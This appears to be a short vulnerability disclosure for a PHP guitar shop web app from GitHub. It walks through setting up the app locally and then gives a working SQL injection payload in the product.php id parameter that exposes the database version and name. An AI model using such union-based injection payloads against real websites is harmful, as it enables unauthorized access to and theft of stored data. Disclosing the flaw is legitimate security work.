Project Address:https://github.com/TrippWasTaken/PHP-Guitar-Shop
After downloading the compressed file, extracting it will yield the following files.

The GuitarShop folder contains the following files.


Place the extracted folder named PHP-Guitar-Shop-master into the www folder in the root directory of phpstudy_pro.


Then copy the GuitarShop folder from the PHP-Guitar-Shop-master folder to the www directory.
Then, open MySQL and create a database named web_dev_assignment, and import the web_dev_assignment.sql file from the PHP-Guitar-Shop-master folder into the created database.

Next, open the file named dbh.php and modify the database connection information.


After configuring the environment, you can successfully open the project in a web browser.
Then click the "buy" icon on the page to go to the product.php webpage, and then click on a product to go to the page.



Then, construct the payload in the URL: '?id=-33' union select version(),database(),3,4,5,6 --+'. The page will then display the database version information and database name. This SQL vulnerability can be used to obtain more database information.


The website contains an SQL vulnerability.

